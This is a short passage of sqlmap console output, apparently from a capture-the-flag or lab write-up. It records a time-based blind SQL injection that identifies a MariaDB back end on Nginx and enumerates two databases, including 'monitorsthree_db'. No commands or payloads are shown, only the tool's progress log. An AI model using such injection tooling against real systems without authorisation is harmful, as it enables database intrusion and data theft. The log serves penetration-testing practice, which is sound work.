 [20:44:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[20:44:01] [INFO] fetching database names
[20:44:01] [INFO] fetching number of databases
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your
[20:44:01] [WARNING] time-based comparison requires larger statistical model, please wait
[20:44:14] [WARNING] it is very important to not stress the network connection during usa
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-s
2
[20:45:08] [INFO] retrieved:
[20:45:36] [INFO] adjusting time delay to 2 seconds due to good response times
information_
[20:54:03] [ERROR] invalid character detected. retrying..
[20:54:03] [WARNING] increasing time delay to 3 seconds
sche
[20:58:27] [ERROR] invalid character detected. retrying..
[20:58:27] [WARNING] increasing time delay to 4 seconds
ma
[20:59:55] [INFO] retrieved: mo
[21:03:36] [ERROR] invalid character detected. retrying..
[21:03:36] [WARNING] increasing time delay to 5 seconds
n
[21:06:18] [ERROR] invalid character detected. retrying..
[21:06:18] [WARNING] increasing time delay to 6 seconds
itorsth
[21:20:31] [ERROR] invalid character detected. retrying..
[21:20:31] [WARNING] increasing time delay to 7 seconds
ree db
available databases [2]:
[*] information_schema
[*] monitorsthree_db